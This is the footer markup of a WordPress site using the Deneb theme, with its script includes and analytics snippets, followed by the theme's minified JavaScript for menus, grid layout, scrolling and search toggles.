	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425
body_size: 954
content:
!function(i){var n,t,e,o,a,s,d,r;function c(){910<=window.innerWidth?(i(document.body).on("touchstart.deneb",function(e){i(e.target).closest(".main-navigation li").length||i(".main-navigation li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.deneb",function(e){var n=i(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a").unbind("touchstart.deneb")}i.isFunction(i.fn.masonry)&&($blocks=i(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(function(){setTimeout(function(){$blocks.masonry()},2e3)}),i(window).resize(function(){$blocks.masonry()})),i.isFunction(i.fn.isotope)&&(n=i(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),t={numberGreaterThan50:function(){var e=i(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return i(this).find(".name").text().match(/ium$/)}},i(".filter-content-filter").on("click","button",function(){var e=i(this).attr("data-filter"),e=t[e]||e;n.isotope({filter:e})}),i(".filter-content-button-group").each(function(e,n){var t=i(n);t.on("click","button",function(){t.find(".is-checked").removeClass("is-checked"),i(this).addClass("is-checked")})})),i(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),i(document).on("wp-custom-header-video-loaded",function(){i("body").addClass("has-header-video")}),i(function(){i(window).scroll(function(){100<i(this).scrollTop()?(i("#scrollup").fadeIn("slow"),i("#scrollup").show()):(i("#scrollup").fadeOut("slow"),i("#scrollup").hide())}),i("#scrollup").on("click",function(){return i("body, html").animate({scrollTop:0},500),!1})}),i(window).on("scroll",function(){i(".sticky-enabled").length&&i(window).scrollTop()>i(".sticky-enabled").offset().top&&!i(".sticky-enabled").hasClass("sticky-header")?i(".sticky-enabled").addClass("sticky-header"):0===i(window).scrollTop()&&i(".sticky-enabled").removeClass("sticky-header")}),e=i("#primary-menu-toggle"),s=i("#site-header-menu"),o=i("#site-primary-navigation"),a=i("#search-container"),d=o,r=i("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(denebScreenReaderText.icon).append(i("<span />",{class:"screen-reader-text",text:denebScreenReaderText.expand})),d.find(".menu-item-has-children > a, .page_item_has_children > a").after(r),d.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(denebScreenReaderText.collapse),d.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),d.find(".menu-item-has-children").attr("aria-haspopup","true"),d.find(".dropdown-toggle").click(function(e){var n=i(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.next(".children, .sub-menu").toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===denebScreenReaderText.expand?denebScreenReaderText.collapse:denebScreenReaderText.expand)}),e.length&&(e.add(o).add(a).attr("aria-expanded","false"),e.on("click.deneb",function(){i(this).add(s).toggleClass("toggled-on"),i(this).add(o).add(a).attr("aria-expanded","false"===i(this).add(o).add(a).attr("aria-expanded")?"true":"false")})),o.length&&o.children().length&&("ontouchstart"in window&&(i(window).on("resize.deneb",c),c()),o.find("a").on("focus.deneb blur.deneb",function(){i(this).parents(".menu-item, .page_item").toggleClass("focus")})),i("#search-toggle").click(function(){i(this).toggleClass("toggled-on");var e=i(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),i(".skillbar").each(function(){i(this).find(".skillbar-bar").animate({width:i(this).attr("data-percent")},6e3)}),i(".header-top-toggle").click(function(){i("#site-top-header-mobile-container").toggle("fast")}),i(".section:odd").addClass("odd-section"),i(".section:even").addClass("even-section"),i(".portfolio-item:odd").addClass("odd-item"),i(".portfolio-item:even").addClass("even-item"),i(document).ready(function(){i(window).on("load.deneb resize.deneb",function(){window.innerWidth<910?i("#site-primary-navigation .primary-menu").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#primary-menu-toggle").trigger("click")},0)}):i(".primary-search-wrapper").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&i(".flashy-popup").flashy({gallery:!1})}(jQuery);